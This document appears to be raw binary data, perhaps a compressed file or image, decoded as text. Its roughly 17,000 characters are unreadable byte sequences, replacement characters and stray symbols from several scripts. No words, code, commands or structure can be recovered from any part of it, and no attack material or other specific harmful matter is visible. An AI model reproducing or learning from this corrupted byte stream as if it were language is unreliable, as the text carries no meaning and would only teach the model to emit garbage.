Rݳ���!Gz��a�� )~��T��'ʞ��x|:@$]��Y�����ˆ��ٽ�+�A�Q���ٳ�D��j3��0��e�FG��Uvx�9�qi=�Q&C��S��Sj4���S:�w���lU>ؚbB��k)E�)���|A�L�A�ʸE%M�J�5�&Bn)&K�0=Ŝ�t�{ߓ�WbA^]-=��B�׮�K=�X�v7��O���un�$Z͡('�*bw�T��J��@��oj�o,����?�-�U!�R7BE9M�e�pCzt�>M�E:)(� #8$G���,��)���0�3&��;���O�t{�<�C+��"+����|Xt2A0��b6�~�a�3�1c�"[ۆ523�&R'2��j��Q!"[#Gv0wQNyu8I�Xu�h�0%-�R�15��I��E���AE� �wBՀh#x�fRT�Rx��� �U�ҁ �U�0�^|*���y��y6q;MCt��"��z���\D6�"B�F0*�w8{@��F'��;��Xw�%�`q6@9K������!FǑ~B2c�:��D�>r�&p�;�p� =a�r��I�cF��0T $Ó-�/n�ut�$��D�TR�?6`v��v�!2uRl�hTt |��Q6��w`Ӊ��Jp�]n���6]_�a#^`#z�7�u!��UDGP�_PP�hVA�M����_g9�4re�6�.FMC���/��G�s1��GaQ1*Kpz��@�r��(a3Xh�Z"^�%ӗrxq<=#m�q!�*s�(�	(�FXa�5dY7���W��D]�r��O��!e'-�4�xe��1qGV�h�W�e�{��ӵ�ǒ-	g"g�@p �A��7������1���@�n� ���VA�V�)�ʸ��>�d��#624�*�uHKt�U��;�1ub�I!++B�S+�H)^�e(�f�-�&^�|Nb�ű�Q�xX��&v��7�"N�W�Sr}xN����#�ew���U� �n�Q*���F@��d��Q��wevx��6�����f�����w��wpBb�@��ef�ic���i��,e�?؄�'�����<�m��9��`���I" ��O�eFE8 F��:`�bz�zTHM��z�0F0;�<k1&��D,�F��Hex>�U���c��]�Y���B$�EcH%��#����1���UeU&eWfn�\�c��&ى�T��q��T5J�>@x����*�B����U��5[y�Q�WhL
�8r�R&g��$���`A�h�.�{��<J2}磨�'"]��0_�#�g����4|�(+dc�a���Q9ae�k,�-Ka �%?�d@�j݃23��\Cƨ?�ӆmF�!�/�Ԡ�bG�$)A�
��vh���o����5w>�!��?�!��J�o�"�lK��o�����t#p��,�A��'�Xr��V�I��かV�yL�'���y�����(�	Ua;[�1��N�}�9$e�{$�f�1���F98�1X��)�QZ���4�r����-�G0�b3��&����}�!03��-=B�<(G%JD;oa�&�&E�S�Qv�kS�>�ҤMJ�ѰT�S���J�Y��5����'�Ku��[�pV�[�BM@U��zC@\�N�d2�d97�,B4��P�pXH
�U�.B������.Wq��-aXHct���%rٟh�@�G���K����k��f��)����B%��3�u ;�j�UQ��c�bxȹ�E%�/xU[I��/7��4¥��({�'uy�5���[�d�:ˀ�Ңg�+��6�+���+C+��Mp�y�´!TPQ1�'W�d*o�y�IV�R�Vqh�D�#��!�a���i�l"[���!�aE6U���(��6�"T8]�R~[|����`¹p�:�j�ӗ&�7'u���j#�%�zue��u�u!U}��|S�������4Л�β�3�ʕɱ!�aB�Q6��)���2
�5Z�J<�
_��,�7��A��Q�J�(��2?9Z��۴Ca|E��a�f�l�B�2�#G"��[���uX%�8,4 |�Z|;�K+��ݾ��B6�D��X#����a�H~9&dX�3#¥=~x��u|�x!Dn�R܊�H�ML�k�Bvm%�E1��:�B���i�v̰�ĴZ�1
�0f�fQ�7xS�gP�߷̕�iՃ��V�f�{�4�1S�ȹ,�6B��3r[hkfa�
0���Ew���>U�٦Qz���,i���-f&IR"&��/��ɼ7~ݓ(���$$I��MiR{&�D
9'�/�!Ih�R������*+��Q��0Xu��l�̭D+��J/	���oƭ�{#A7� J�{��(�$a��R��
z=ȜJPR�(�'��u�=䃡��aB��~;I1p�[���H�"�S�|�j�~�������X3��[�l�`G�Zը��|��4���$�ʧ�����"�Wv*�v���)�g=tsM��V5MVc{"u"fţ4+;�F�)��@�{x�x�
�
4hA1!��A�!�a!v�V�͖8O�M��e���Uq��XI>~aG�U��G=���!<�#}gĸ�DF������U`�C�1����J��췱���y��<���A"�aB���a�ɰ3װt��V�Д�}4Ayq+̇)'�P�D�͟��1��ґ���g���O@�EE�{��\�@M��+���ܳH}�4��E��ǺA�B!䅓y3L#�%"���Q�!fNJph�bia(eu\���IPu�h�b(�8�q���r���5k8�~ޔ��s�Y0��X<�8��`���<_�#E�$b�$K�P!vm����&E���HGW�Kr����-�B�!\y?&K�U�K����q�V�R���\���%٢�+��6�D�ë�:
/Ut��B=M�,����[0���*ڹ>#�ne���<pTs�ǗZ�$�I�f1�����]�����A�I��T��\��x.]A�dqk��$U�s_��VR��[����=>��![ຟ
�T�#M�[ۈX˯~�Uf�-/���IH*��낂>�dN��.�?��]�l&g�����Z,L�4��K�[-p�U�Q>�c�q������75�j���Ѧt�65�Lt�5#�!R��ӯ�]j-���PPXߔ �/�?���#���_��El Dh��@�A����=��p ���{D�t�O^Jy8╼���>zJ��˷O�>$�z�o�K�D4�K�r(�*�0�"/	��@�VM"/��}S���e�Xx6��[����������[���<�/�w���<���>��ɧC>z��٫g�^?���=�L�r=�<w��t�ќM�>m�t�Q���ӧX�\ڱ���Ǹ�=��N�GD���4�}�x��1O_s}G�j���>ℋ��e^�}��9�qe�*MO�3��ȓD8�t��1y���U��h ~�����LA�'���~x�G��<zꤔ<�*TJ��zB�&z�����	��z�H(�0�8��2jG�Xj)�$��
�x�9�˖��I&�Z+�����2#��޺�{��'�wQq/�Z�&�`�Ix,�N���28��,��RCm���T�*��6x�
Q�t��$9��č6��8'e)��h�:~��Ј��̉#��)&�d4j����&���H�}�R)� �
�p42��x��)��.�#x��P�0�B'T�:��:�������7���#��g%���IV�xRb����n)�<BWC����7�|S�7��=@1����ⴇI����b�*䧉*/�r�-�Y���b�L���00]�&�3f�U�f����Q�Ix1�=vk�`��G>�(�l��8�V�����"��'��t*V����ӿ��9~��U	�JBN�s��k����9}�`��O'�[���l����&��"P��稓>�qč�Շ���zI���"���N�z_�.5�R��m�HM92����ɢA�!������m+���*��r��R�ؐK-i�w�N�}x�N8c���|�g�m�AW���-�Z��F�@Ҿx4	��Z�t�����'zī:��ӉxNi�Z�4���:��s�V5Q��^��|�eJ5�w���'��)�����a� 8�@�2D�E�h�0U�Gq��P�#6�<���gU5QB>�@��U>9ʤD��/���]H�՗�2�z@� YxC| ;�EƋ�)H�l�1�b�<8���E?��,�Gу�q]e^'��4����'j7�\�4���&S( |����JtG����0��DF�(�6�dE�$�������iD��t�ʳQ�"���M6��#�
w�Z0�*;��?����Bmd!�#AJH!	@T�a��c��t��x���s���#������MJC!�������F}��j�O*b![$��E���!>(H���M���C&��$8�d>���eFf��)Ȝ��	��b�ׄ�����ҁWrS,�8�DIgp$��#��%ˡ�@���mP����B2��jMDc��������h;[s�`����#�;����B�^�
K8k�'�)d��B��qGdJ蘶�a�%��pD����,	'H��p�����CF�)%s�� ���d4� �4�>�Yd&�ǅ�C�xz�e���nQ��x��b�|�F�$�:�����qʣ�'ґ����3��.�R�|eK*e�Rs s�M�J���z���Զ]�Z�<��Qb�����,��b�<��t>9ߪ
5�a�\����w Ҫ�����8PU��|#a\���K�p�ʟE��F�9e(,8����k��I�ʣ��8��]����(�2�Z��J{ܥ�v��"k�P�R�  ���^��fjL�~��@�M���1��`�z
d���'d�49���K�p
u��uD��� /x����P�9��d�p3��2'Fq�Z�d+iШ�p΅�s�l�d�����U���z������Dh�AX(4T�	I���0����'��>���=F�{��r��hB%t�ė�ߎ<B��� �y�e,�*�،V�G쪈Z.6�ځc�j_,� �o\Q�dtG���|��G��0���|�iR�fW�hp��+�00G]rT�2�\0LK�F� 2Z<��$�$*B��9�
N�B����W�|�#���R��1�E�JT	/@O����D���m�)�4-"�b��Y�K���w�P��יKb��ĝv'���b�]�ʔ1c�S�O!����m��R���v!�Lm0[G��x-��FcO��c}qG��?��f�#Mg!Ä߇��> ���ò=2/�W�;��������|̃�ԑ��3X5��%v,�1�	Vu�u��D��%���������|5���sn	�B�_�_h}�H$�����fq~x;�],��)p�8��݇>�`��PL�U#��l��ڱ�],H�C���� p:�e����2^,"�ʋ���=�-�,��0�x����'Š��3|��2+���y��P"�GAH:��K Ҽ�h���*(@J�}������%H=���e/��4O���Ҡ�������0i�=I!gR���� ؽ S�����x����i
�r��َ�h,�c^*�+�������&�*�?���#="(��eC(�����٪���0��D�0q�|p�D>���B��Y�����0ĖJ<�P}��+2�0Y눞�}��$�3����6��;H=��}@&+���3BP2��
�:㠢�BKK5�Q��)�l�l�=���I�ԣ� |
��|0�w��	�R�J'��.	A�(�|��H#8D�7�ê.��'?�*z�R�@�*#v�C~8��Q��%�6)�t��g����,�����]y�)�7|c��������-����>$)@z���)��������� ���� ��S (����jJ�c�����&�3���+!�:é9�㛉 �� � �F����*(�o2�$J¸���P�J�^:�NI#т{����&����?=Ҭu�#v+��˘�ڪ(z�*��%5l|�#;1#&Q@ʰDM���x�-�'W��=��Dj$�ć�A"�y�����0�7{$R	"4����s�����'8�R�;:�%��)�<*�Z����}���������Y�d�ʹ��jI���J��o��A��/ԇ-��v�w��p�67
b��x��|̘�����S����˻κ?�4#g��;9L9�pID��.�\��č�(;��L��Ԍ��dM� �D*}�Fb��� ̾�@��) � ��� u�bɉsZ�V�8-����<�*�+�`�E�4Z1�#�P���[���y��0 15��h�����+K�-lӼɟ�ɐ∵X��3��:"~q�}y���*����-����9�(3�'��ć�P��t�CزL9�	�ʏ����&{��H���"�Q֌�.#�i��X����ZG�"�0�VL���E˫-Ѓ�@�y�l���	��i��D&*$!�Ӡ ��%�f��a��9������������=��4K�ʲ�A��|�G���P�1|	#�(^�t<�4�ǐT�8�̺h�����9�,��u�H�D8���C�$��Xլؕ��Ȋ�������)�#�I^�Q��U�5�N�~ �/����.�)��a���M�8��@G	��(Y��0I�9��VD=r�����a�e��#Xf�W��������%�� ���O[ϭ̹����=�#�ũ�9��+��U�I�!�!��7{	�̏ђJmʹ�غ~�����jYJ���8��܏hv��@Ǽ�����(U��R��K�Ђ^�I����"c����p)�(�F�̘0�SI1������B8+��y)���S�� �=
ɐ��h!�{�@��"��pȩI�ad4����x��;����+z�}��kƲd�2�o:�`�&0���!�-�܈��3�Ё�����,����ᶘ������ZŻڕ��S}̗�T�m#�R��h	V��bǸ]�#��x^�?z��"��H��l�:�Ȩذ����Z� \	�K�	0�-8߭)��_�9 � BNˍȇܫ+A9�IW��*D�$���6&�iB�Wi����&Kc[J������˺,���ޤ��8%a�/ ֳpPOL]���m�J=�%�a��Pu��;��U#.LY;�P�Va���}�"Ө�|1�UYM�b���.����b���.�%M�`�6I<��7�M<�MG�$_�,˫I͏�5����Ѫ+!����4OӠ�TdQ٪º Y��eсPzJ��Ώ�*���AX��n!>ml�Q���C�I	�V�iCu����IU���J�a�e]�mg�=��Ř���y�REY�A湒C�5Y��b��Yy؇�,�$ �1؏sC��J�;j�o��o�bq��x�Tz��Bѷ�񂟹�EV|�SI'Hِ��K���;�R�%���Ny%�M�\�|	��%0��*x�A��L����:�ףd�&,��9I&�l���>�A��ä/��ܐ�Uf� �s�Z�}�*�嚦i,���^������=Yۥ
��!��7q���S5����p�"���D6����7�/���&���o/��K�q��pob-ַx%頩�xԜ�M_8��/<�$�?�R�"!��(�4g��Y�� ԉ �|�lx}d{��������h�Ǧ�+{ES��9�܇Ir���L�Z���z�&0���Ʒ��^��n]�@�p��C��)�jM�G�O��|x"#Y	1荫�
FT�j�$Ϭ9��SŌ��f��b.&kΨ\���A<��u�,�a���0�M̱��[��H��� �V R19*Z	&nyE���`�y�E��氊%� �Z�����F���_lpܓ�P&Qf����8��[�+�[�؍��	W��p�.\���i ���hdђ�{��;���L7'�2´��ԍ�q}`��r����H�b�0Y�y������,�т�Vspvw��#n�ǫHF�-��^>C볘��F��6�*�z��)]���G͘�Rm�cTz�H�FwB��ܹ� ��;�l%�����=D�D�%9U�M���O�4�#T񗭚�~{C���x����q3��8toږC�J��{��
)Yd��g�P:��0�
Y�Cio�v�Q���7�n�Ѩ���89�%��u���b4W�/����u�c��wo}����@�?�O�NH�o������Sщ/2d)��+��ªCdQAh��������h���¡� ���*\ܛ�����S2��l�/K4r��v حl�}d�7BӒ.�ob���\��ĸ8�V��d����:$�}l-���}B��y0�������q�A����~�z���j���p�*tI�s}�{�ЇO߼����;�^}��Oǁ}D��wQ�x���;@1$�}�᳇�޾�-����Oɾ|6o΃R���Al�ҏ8�����?<�=�g���#���W���|:��9o�S�<�����	� ��	��KPr��m�T)_�=��M��H~��*]��G)�	��(�{���;�d����L���A��w�>Uσ�ui���㷅�=Ml������o�y��-���)֢����%����$�;v�.E@�w��ѣ'��={�p�?�I?>����χ{�����WK��0�;����%�l
U��l�E4�k�ܓ�F�Q��D�;\����K-�D�V0ɔ�gP�O>dI��?@�v5��SL1U�T:U��0��N>B����A�Y<lY�Og)[v��Ϗ<��[^���SƏgE�S���c�b���Q��Г��>�lƙMT
i�&���	D�j	$)u-ԐoZ,ᛞ��p��[��>�b���OD��f�<���w�e��w ��z6�@j{Z�0�=K({j~��߀��~��0Ɗ^(�@�T�)k�yk]j�4�.>�|�Qw�eD�=���'�>\,��>HhE�,iu�M:09ORj�=����;~�u�TS夃V�qV�MG��d)�YO��^n5��hʚ$bn�e\&�(��>�Je��|d��o<�ƃD�5�#%������h�f�����fFi�
Ǜ����z��oj��DnZ�C
5a�@�H��v�	�kv�mDL���z�ܽ��,{����h߀�ԛ�k�bjh��U��暄
���jޠ��szS�h;>ZT�K[�4Ӕ �s%Y��T?���Μm�'�T���>0]��� [i<�
���o��fSr�Ԛo�	��g��<K娝@'��D*҂6U�P��]zV%|� 6��ڹȥ�щF���A�-��7h+���9T9g	̹ͬ�v���X�o�s�G�#"y�%����B���9����b�{�Z������؃�H\���Ja�\'�ih����\�H�<��Q:Halcul`J�IW��\i*rRS?�B �GJiO�G���%]	�MpT���������&�5%)����tѠ���i��3��,H۹���|��P�ʌE\2��D(R[3-!Ƞp-5`[�؆S6V٣9i����� bK��� �yDW���vv�`��<�Y�qz�c���0ϒ���1�h��>�\'��H�[��"��u�+����"��G��4�������L�£%�yQ��"��%�zT������$e|�@�g���7YX�r19��'UPS����}|�`�&�t�!UK
��'+Đ�2�;�g\�?B-mP�
�L\|Fa�c`�����&t�<�AP��9�Yk��Y*SQb;�D�B��J8p�^��.���%p�Lޱ�U�f([�o@����K��9�c+�A���j�.u�����h����h�tV��@I�4��R=���B�߱�+�{��a����N7J?���w��gJ���t�ɨ�6�
ȰD�O*�
I���(�G��o���>49��OY�bdu�{�ӔVQ��Vٴ��vH3���d\�����{�T�Y�n��V�&8���'�0�&�
~��߄VP�q�[6�c��U�-���������06H�	�'��RB�<��zI�3��	�ZS�y|�%c�5��t(r+��|�ulhȭ�4�1�4�[���A�$�DK{TJy/ķ��j�
Xr(\lK<	�df>�ޯj�2B�×����@}�Q{2+~4�PVp��h��h��<��5%\�����!/<Pa�"�6B��t�ͬ#׸N�2E���K�1h>��N�����md�lT�g�.uB�j�LH��9@�m4/Jȅ��Eg�/CA��� ú���4��aI�8�F�I7dU�#Y��x����>J��$�_6^���$�샐_K��\�N1f)4��fh�a�JoD4yT��jP(Ȑ-��tH3P:�y��_}�A����VYM:JM;!�ڂC������7u�<)��t1���N����N;DCH�Z�P���m{۩��?�^?Ƈg�l��F����;U�/��&Ɩ�g.�,��_��ǜ�w���*崿�Օ�W��<��&�7G4<CG=�+Z���V���Hd=R�ʊ����i��ߠ�U�#PK�F��@�N>ZQ~?]7�d�
�H@7��~���F���Dz�U�،�aD�z��$8C��� -�&�ήTʇ�6�E���;.|я��`c��T�Gz���T�qZ?����I��0^�`W��(
~���Xē��D��ݖD�[~I��t��ɛ��у�LEM�]��L�$J���oyŝ��%�I�ɞ��HɈ�V=a���a�Ja�?�f�\�KF|ȇ�Q���Ȁ��f��=�@<�C<Q<�����u���P\9��9�%��]���4}��i6iVz�Cr�G���@> ŃG� h�= �@��4D���Ί�KE,�,=p�tLL�D�@`n���U�+r��X�8M�n���I�^�<�i��$aa3��.BMM�~�Q��DX�O��LRY�	�$!�$V�U#V��P�F��LD$*u]>}�U�G����A����͂��y���H��ω��0ԬFs �FBܚDtU�x���4�J����`K����!ۉ��b����}�5��<̋�t��Yjtݡ��e�� -YLʒ!��[#x�2&^�pg,_c��PR�2�o��� р��sYGhDN,�+&�.�ЏY�"%%�<��z�~��]�F�����-��А.�� �eF�pL��YL�>�X>摑�C�A�x�B ��$c
�i4D���j�f%���YGX��uǠpg�P�K"��1�
>��$ƃ T�GPb�����t��qbh!H�Ȥ*UF i��=W���D����X�#��l&ʋ O�D�I�N,R� �<��Q�Xt'U@���D+����"�E��a�^��l�e�)LXŧV��0aP!?,��lgN��Hk�dӠ��L	��Y�`2Q>N�;����Aa��BȊ�8]!d	�����Kp�4V��
�Y䔄����4Xn,����k�KT]����%�R�KC4�&Hz��L
�H"�Pb%�H�>ٿ��Dq�ԛ��ġ��AU �<�x����°�=���_�.�E�\ �����IE�����ُ�ܞ����hbVQG��*��U����@Փբ�J�C���c��;�����\[h@�AVPi�����R���MԈg`]AɟPvDy�Va��-�1��CL.��䀂f�<Q�N�N�V�(�Nl6)%�U^Q�,��D��(!݄2��p�m����D�yꅌTlTO0����X	�U�e:��b��VN��%qI�Ɣ�ĆzAݞUDe����W©���[��eK���\%z(Q���Tm�⌅����C�x��QD��S)M�fk,C �hЖ�Zր!�TՏ��H N�<��X��M�H���pdPn�C�v�(�d�l��m�aazbzX�GĦ<h��d%ʤK����T�H	�H�.Vi>�dK֓`�LJپ�n��UV��$�<��i��U�t�D�C�-F�+��O&��T�`�%�]E��^�z�LE���eȡL�M���UD�8�E�����X����J��lߑl��c�xN��IXֆZ�?R�=��K�L'�}��f]���ԋq�ͫtP���p)*Yz0���� �g��k��#6�����<�)r� �R�P�M �A�V$�fY�� q�2��n����G�M��)Ϣ\qrE� ��Ř��a,��jk�L܍��P�V�n��n�tަ��E���H�i�%�O�T��ƨM��u�gx!����.E8角K�b�lA�V�L�ev��@Iz���ά�"����2Q?^Q��΢�Ąe�M��HEH�?alM�4�h��]�*�Q�@ޢ�L���ڠ��DuH���fDi��Ѻ�E��wDٸ�_J%#<��r�QUT\T�%1�'�9DX���>�rT���@H�F���L� ����Jl�[a!Lj`̮u���I����]�����`nxN�=��4�;�z(J-�yq)+L.p�E���e�n�DY�D9W�_�Vd�bl��m�i
���"g�K���fY��`!��� ���#�k �"P���+Ԑ�W��0�Gl�\�CJ����܂A+���:^����X��U���܎���;�S�e�)�{]A��dD���.z�u�Y���lkt1=01E����r/����hy�h��:Z���2/+�f�v���)�5�^6�o�����b�|���s�X��K��FOa��(RS�X��/�=���P��2X���TE�Gǵ,C�?�/+�oҬ�v �Ja&I���=Єnm6��tVew2ו�ó��>����l�Oj ���hK`�����!�#�U��L�C9?t�o 11��/�f�iY��]z��:��s��Ҙd$
w��]����|f9����"�q�@����>�s935����j�����a�7sm�X��a,a�߈u��kͩư�>�i��[���D'tz���!��9��*I��R�c\y�Ժn�D�I��\Ⓨl��#wv�XJ>J�~�+VMڲ�S%V=�ZM9&�>�͉�&p(LJU����ItZ�B-f$iTyDQTӻ�9�Z^���NE�.��:sL�'=�7���V�)�D��$����_>��>Hbwp�u��_J�]EX��x)c�T�Ѧ�1Dc�Dy�q64 q���� 7a��5���r��'Z�H�R#L�#���h8h��:ٕ4�o�2?���a(z�JH	h@xΉ���%5������V9غ����ˠhG��������������Z5�߅��w���"��q~��)�5��7L�y�;�u\I�"x�3��َW+�;�KaKx��54D�Q���vz���^��E�6�KCg:�D6W�q�)�L��@�Q��D'���V����+((����:擱g�����ƕ���*_"��5�Q�R�GD$y=wή�}w`���!��_��
�ףYw�U��l�����ǹ}uY>�����LX���f'H.Mװi9ja��n��� �����佑�\eW����˓�K�%�s�bj/������n�[�q��ޡ\�*���L�q���Oo��f!��3��Uȫ�ף�4���,�f�ވa�����!%�J��YEKA�J��ߤy�K�������������xmܳ ��vtuW����@��Go�@|:�;���w�
�(�!������!=%���7�HH}���w �x���	Q�E�
�-|�0_σ2w�S���|a��Tz���#��=�2O�R�E��ۧ�����"Q9��h��OI>z��hjr_<y/�{�V��!�gV�G�=�D��t"M�=��)Y���1��<O&g}"E���3���x=ׅ��i��������Cw�%�q�DyR�O�8sǋ?G^\Lr7˓�0.�8�$v�=g��n����/OO���$1rYx�a�?�2�R��Ο������f�(��z��y�	[#� p�)?�ٯ@����&�,z�,��R�(���+̠���K	���k4�d+��21�����ǳy��'�x��+B��G�}���D�N<q��8���|,���N�p�G:����fӧ�&��'�xT�+��v��F�x˭O�l��7{z�|�+�8�`/<��NR�ӎ8����H�k�<�,�T�FG�t<��J��ȿ� ���Z5S��d�I��>SH��H���b���F���F�jX�<���Ϧ�B/��:EaIr
KP	"���@	�����]+�l˨����^�	^	��J0�� �D�ت�'��k"�,�!�@�L��&��ڋG+�c_��F��̤y�07}
��@s#T7xxС���*O���B��+�T�k/��B�ԸP�s��c49��iVgEȦ�pE��gk��L}l���}D�+����
��aZ�֜�Y�BJ�miOb�5ؖ���oI��$�"��G���ۢk#�ǲ�,J۠BB}�90i����q-��E�����i��$��3��LdР��6x���Ԫ��o,��st	R��R�3�T��{~�x����n;�������R����U���C]�!�v�bM���Ϧ8�܉��,��V�&=��Z�h��8��+Y�2ಆ"����!O�f��"��#HZ��=�5������K�	���aA�]������4*������<�mY�R*�-�E�L�9�E.��y�3M �<�$@�#`��	ge2# 'e��M?��2C}	�	�x.�$�QOR����҃�G��R���vL�FE� =�n+��|6��h�.�|h'M��W�����-����&΃���W��2��m�	�T�DpF���\T��
��D2���F�e=�P%l�2���H�����\Z�=� �ɨ9�!�������Iv�֝Iu3mc9���m���k&\�f����Fx�7�GVC��!��Fe��@�D �@)TP����������<�y^w�F u�B�L�Lf7���+n��<,��ŅK�|	�Aj��3d�EbN�)K/H��bZd̩��$�A����A?���帡�0O8��;�A���Dv2W`|tC,LK��a[�y0��2߲�+T���iy�d�S�_��<%�H�So~ò��7��#�q��܃��� �(DN�U�A��P�����]&d��l���TE��(?�OV#P��W�\:kW�Ӈ����Q	2M1B�ܲ���C�*�rzˑx��:�\Md��Z��~��\���Te_�2��$���&c\�z�"��nI�Vʖ	Ѥ�X�k�!�e-�Qм�RL���wH�Zz��9G��_(��z�6���au� o���'?Ե��ޅ��}��j�(I-�C��z��8ziCk�͎�����#�G��j/@�+x�
�B$��`2:�2��B���wM\��0������	���`���*��X��`�AJ̅g,� A�FV%J~��l�����x(�����Gٚ�Z4��$��	�28+#��nA��p�j�%!)j�J�'��e�(�nlЧ�У%�5��r6Q��֚Rz�[Ngu�^%e�A��+�j�A��!�Ԏ̟���Ե��"L(a���@�⭾G��t%��e#��op��W�޹@�*V�
�����z$TJK0��aqE�;bOؘ�R	J�tavC�p5){�MR��B��ծ�J��9�uF/���a~�,Ċ-��h�~g=ߣԢ(���tJRL�P�7��cu�.����3=-����I-�x���>`�@z�%E$"D�Y�u�b�)����фrY��)����*�o%��R��"�/ZA�J=�)E�]|����L�xJd"��v��U*��,�YK�hM�#����4�qkX=�G�w����6[$�oZ�{��7�x�q��$�;�G��P��D*i=�^�S*���n���h�'<	�:HA6��eQ{� jM�%�Ĝl�Cؐ����o��N���x!�����e�q�[t�7��N	<*:-o�H����$d�ܥ�8�1B�J.0�/^d�#�
6|�'�)m��*��"��*�
v�'HIJt/��k�%��	��ie\-���x
�+ƃ:z���CQ��؀�i�gI�@#T� ,*<|fR��y�GWR��k��?jGj­�,F�g֌"�Љ�K(�B���n܎��o�ڎ��� �
%�B�&	�^*EVD\8ȼpI<"`B�N�H+�eF���h,l�C(T��I��d���,$�@,�-0"�1,�@B�rFo$�� rO5 
�@�'`

K�
%�TƋ��7��7JC�`hrL�nM|���L{����;� &�cc\�T�g�Ƈ�f��>�?�a���Ȑ(�",M��Hƌ+ ln)F$$`����lM�ښ+��L�f��,0���"$����
��z")�b*��N#��)`N��eo#u##�B=b���!���*F���ar"��9�1$#@�Hd���H�����w�Ḇ�PB,7�	'cOPX�eP�P*���h~lh|Ƙ��tl���~���(*�NI
})��r��h� B�����L�q�ܤ����/c�΍�̂�+b��\G�H'/4�F �c����������B�%�_pF$�#�*$s"X�������a
�Ů���.Ԩ���	T�Pl`�|�bNetCl�H�9t�S�0h�Î��R�C�`%t�	 �y��T��P��d�
��R�?�sM�l��N���8�-H1$���;���ȜfŜ��ҋYneX�M-�����x����1�l 7P��$�T,�*p0M$��d�""�Ԇ�J��N�
�[,S#),��B�KB�~'O����A *	��OD�P�j16o�PK�l�'� ��E;�E]���X<�h�����F{T�>��N���8�0�V�
A�
�~��>������t��@(@��zJ4��+%���F��;�a�e]�
3*g�&����`5[�40���
�]�2��G�"(A����8(l@MO>uP�pHJ��%�E�^�/��)�
%o4���V�d�+@��"H'�%H��\"�HѲ#ؐ.ǖ+&x�71K;B͠z��B���
�!k>��
鈚�3&fMn�?��m"�ZBD�nF	�j'��PZL�ӘEZD�d��a�|hA��������r�@e�`0�F�kJ�����q��"�#<�5$�N�������j@K'�6�1��1F3.c�xEX2�8�io��Hx�W�x����(Pj�d�#D+��<��<�qh�:����W�G��N�u��YT�m^"_�V�L�<�%��}
��b�}��5YBh������� ��Q�Bº�3��rČ��p����E��$o܂1��/��pg��`�)��F��c��/֪�D_!��x �TBF�/�H9,tJ�M���|娲	d4S')$iA�����,q\�&as�edU7�n�(�@#�fx��
 &��y�v�v���Vʡ��`Z'/øwZV���l�hV��&��M�l$:�����-�n�24=����P��MFxƓ ���<i],�5�AN��Fb��k	q�`*vRa��ĝ@��E-f�7l@NL$mfHJ��s0�d��t�"��D1u=�0��&<�p>hs~
lϑ`S6s�Fu�F�b���
�����52b��8#4�Wy����y��k� ����X�B{��I��*�|��4�ⶎ~�է|j<���8c]�'>�D��G�.�-����+Ɠ(8��c�\v���x&q�6����[�$�Ia�I&�PSoD�7xs�qZ'1�L�/���L��*"1�*l8�H*����̈́����h�F�P.�rvk>��-�X#B	7"#�m"#�"������x]C�D	W�5t�bǢ�Ѵ�rk|˷Lh�n�}�O L���H$lW��Yp���7���TQv��*�b9�����`��[Zw)�	(�?)�O���
�@gB�j�T��)>��� ��T1�Qv�F:�tbYKdJ[5B�8!	4vT]��BW�r<���HP����!l3��$7{�|��CR�!"ZR�-�� 4�!4b#�٫S%#�@(�8��:�����М�7/�ƶp%+Sj�~�;�+mU�|�5ܘh����6NP�n�I&N2�"�3���N��%���bE\D�*g�-��6`+�Og�o<�1!�u(� C��-����X&co-�ꕇI��B^l{��76�̮>C���b�Bfs7eZ�x�Yms�ܤg%L:D'�z b�B�a}h%!
«�;�z��a������W����:�/n,��5�5�D�?�}��,̒x��hū��Me����j O��XIX��3����(����'N�p	q-�?����22�[��o ���]x)�y�(l��D]L��P��JT^r�~$!�P#da��lt�OL�á�s狁w�U�fc�xx��'aQ�EMk�C2$'�;C����� �ٺ��CI#2DYk�-� j�;u�������>�'!t���C�@$(�p��:���u���b�"���6 �è�'<-N��+��!�w^x)��E�.$���[71��;<�T�N��&B`���!�"��g���!�UI <�FS����`6�I�5:�!Z'�\�n����f1wA��t��Z��f�w�;Eb�D��?�{@~�?�#@����c?�g��7&b���A�b��8��)W��D�X6H;�nj���/l=����ܠ%&D/)��	\s7�d�9�?wt���aN��.�h�
�_;9�E�?-����3����_�a " 21�)���M�!`%$p@�c4l�	�I�#t�蕤��]u<�L�"�f08��'gԑ��l3P���u�ɹ�$��$��>,b?~@�^��>�\&�\l��k־��՚��m��-�̈́!�@����W:�n��V��Yꘞ#��\���p r��D<<YB"N���7��	��%(����;`���'ٳ�2�����L< \��t��r�C%����a	P�.DB#6F;̊��x�΄qaB��"^�d�Pư�9eXU7rШop�r��PFN�rZ����GMG���f?����j��C� ����N`>|u�7�`��"����z�M$8�`G5V|/��)�t�3�/�>|�蹄8�ἁ/���ʗ�*��GG<y8�]���Fq��gr�Kx<�i��φ=~���#ǽ}����J�����;�Ϫ}<���g+?#yy�3����yP��Ց8n��s����.=�����>z�p�]y�3�����w�^�$��!	ɕ{`�IŽ������N�re|GZ����'��>1<��#�oݾ�� ̓����������U?|������M�'�ѿ�R�K�q���P���s�ASLDQG=DH9d�F��F"Y��A,m8aA)����"E�)�QN��'�ra	��J��TRe)��RHuF�M}�5��x\9��Y���[>J`veG��bV�5?z�u��m	_]��eR\:$w�Hp!�К�A��T飛=�ȗ�=� q�B	���>@ȳ�> h��l��e�T��Y���ט���]VZe��vѕj�Vީ��?���]�_q�UK@�<��C�r9��_]5�3�}����'y�O-'�M0��:8�Q�GN�,H.M[RK��Ј�FdA���;��T+�!��YF-E�����e����K��=��tYp�
�f&�MT�u6�_���^dZ�&cO9rjR5�[Y�c�>VģMƏn��CD���F����p�أO�Ń�=WD:�eqGr����e��tT6v���V�*v�����V���U��T����7ϰ���@��=7�aq���ST�����у �QA\�8Q�Z�8�y[�7��9��T����Dy��A����Qf)UV�R@՚L�gO?�h������F	%�s�sDbte��a�y��UT/��<C�4f+���;k�n	�>b�#�e��	��Y1�nh5��;��|O������e��d<�{��26�'�;�
թ����+۫�f���9�����1,���$�R��Dh�ݤ%(ћ@ ��o2�I�@r ��#r��Ȳ�3�r�kC7�V� ��t��s�����!d$Eq�� )e�e�1�",aV��Ӏg3ᨥzS�Wİ����/���hx0��U�z�����B��A		2?$�|8DMP�pv�yd����lv���2mi���c+��E��t��N�/���V@5��i�<�2�w�C��Ń-�J.�%,��$,t�	}h�+]�0j89�.�3��n�G�<"��	�gY�F4b�Ɂ�"���G��f�+��HB27-�]�G��B��r�$�k*�)XWc���!7�ph�@jQx�;r�d��QL�̒Ȅ'�v��UZN#�D��,���=l@4+$g1
��&}Ԍ
����G��(a!#�_�CG�p�=_B _��x�_�x�*�னZaO��,��f�W(��1y%��B5L�1wUB��'�[
